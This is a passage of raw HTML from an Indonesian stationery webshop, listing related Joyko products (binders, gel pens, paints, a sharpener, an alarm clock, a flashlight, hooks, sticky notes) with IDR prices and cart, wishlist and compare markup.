}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Note&#x20;BN-101B5&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf" href="https://www.supplierstationery.com/joyko-binder-note-bn-101b5.html">Joyko Binder Note BN-101B5 Binder Catatan Multiring isi Kertas Loose Leaf</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="415" data-price-box="product-id-415">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-415"  data-price-amount="27600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox415" name="related_products[]" value="415" /><label class="label" for="related-checkbox415"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":415,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"415","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.supplierstationery.com/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1817,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1817","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_917" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-gel-pen-gp-333-shokyo-6-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-917"><span class="product-image-wrapper"><!--mf_product_label_comment_917--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-333&#x20;Shokyo&#x20;6&#x20;&#x28;Erasable&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-917 {
    width: 152px;
}
.product-image-container-917 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-333&#x20;Shokyo&#x20;6&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.supplierstationery.com/joyko-gel-pen-gp-333-shokyo-6-erasable.html">Joyko Gel Pen GP-333 Shokyo 6 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="917" data-price-box="product-id-917">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-917"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox917" name="related_products[]" value="917" /><label class="label" for="related-checkbox917"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":917,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"917","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.supplierstationery.com/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1843,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1843","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1569" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-21-panda.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1569"><span class="product-image-wrapper"><!--mf_product_label_comment_1569--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-21-panda-sku-jk-a21_ffanzukogaqxofwm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-21&#x20;&#x28;Panda&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1569 {
    width: 152px;
}
.product-image-container-1569 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-21&#x20;&#x28;Panda&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-21-panda.html">Joyko Sharpener A-21 (Panda) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1569" data-price-box="product-id-1569">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1569"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1569" name="related_products[]" value="1569" /><label class="label" for="related-checkbox1569"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1569,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1569","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_332" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-alarm-clock-alcl-604-black-blue-green-white-jam-beker-weker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-332"><span class="product-image-wrapper"><!--mf_product_label_comment_332--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-604-blackwhite-sku-jk-alcl604_zk88fcxuf0lnhtjs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Jam&#x20;Beker&#x20;Weker&#x20;Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-604&#x20;&#x28;black,blue,green,white&#x29;&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-332 {
    width: 152px;
}
.product-image-container-332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-604&#x20;&#x28;black,blue,green,white&#x29;&#x20;Jam&#x20;Beker&#x20;Weker" href="https://www.supplierstationery.com/joyko-alarm-clock-alcl-604-black-blue-green-white-jam-beker-weker.html">Joyko Alarm Clock ALCL-604 (black,blue,green,white) Jam Beker Weker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="332" data-price-box="product-id-332">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-332"  data-price-amount="62700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox332" name="related_products[]" value="332" /><label class="label" for="related-checkbox332"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":332,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"332","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_884" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-flashlight-fl-92-led-uv.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-884"><span class="product-image-wrapper"><!--mf_product_label_comment_884--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-89-jk-fl-90uv-jk-fl-91-jk-fl-92_btz8snm9b32woany.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Senter&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-884 {
    width: 152px;
}
.product-image-container-884 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-92&#x20;LED&#x2F;UV&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.supplierstationery.com/joyko-flashlight-fl-92-led-uv.html">Joyko Flashlight FL-92 LED/UV Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="884" data-price-box="product-id-884">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-884"  data-price-amount="177700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 177.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox884" name="related_products[]" value="884" /><label class="label" for="related-checkbox884"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":884,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"884","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1951" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-gel-pen-gpc-295.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1951"><span class="product-image-wrapper"><!--mf_product_label_comment_1951--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc247s-jk-gpc277-jk-gpc278-jk-gpc295-jk-gpc296-jk-gpc297_atiktxubu8jq69bf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-295&#x20;Pena&#x20;Jell&#x20;Warna"/></span></span>  <style>.product-image-container-1951 {
    width: 152px;
}
.product-image-container-1951 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-295&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-gel-pen-gpc-295.html">Joyko Color Gel Pen GPC-295 Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1951" data-price-box="product-id-1951">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1951"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1951" name="related_products[]" value="1951" /><label class="label" for="related-checkbox1951"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1951,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1951","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_326" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-adhesive-hook-adhk-3130-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-326"><span class="product-image-wrapper"><!--mf_product_label_comment_326--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3120-jk-adhk3130-jk-adhk3140-jk-adhk3150_zz5blp59xdrzlz9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3130&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-326 {
    width: 152px;
}
.product-image-container-326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3130&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.supplierstationery.com/joyko-adhesive-hook-adhk-3130-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3130 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="326" data-price-box="product-id-326">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-326"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox326" name="related_products[]" value="326" /><label class="label" for="related-checkbox326"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":326,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"326","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1211" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-memo-stick-mms-14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1211"><span class="product-image-wrapper"><!--mf_product_label_comment_1211--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms8-jk-mms11-jk-mms12-jk-mms13-jk-mms14-jk-mms16_sbxap77gyrdya1xw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-14&#x20;Sticky&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1211 {
    width: 152px;
}
.product-image-container-1211 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-14&#x20;Sticky&#x20;Note" href="https://www.supplierstationery.com/joyko-memo-stick-mms-14.html">Joyko Memo Stick MMS-14 Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1211" data-price-box="product-id-1211">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1211"  data-price-amount="10200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1211" name="related_products[]" value="1211" /><label class="label" for="related-checkbox1211"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1211,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1211","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
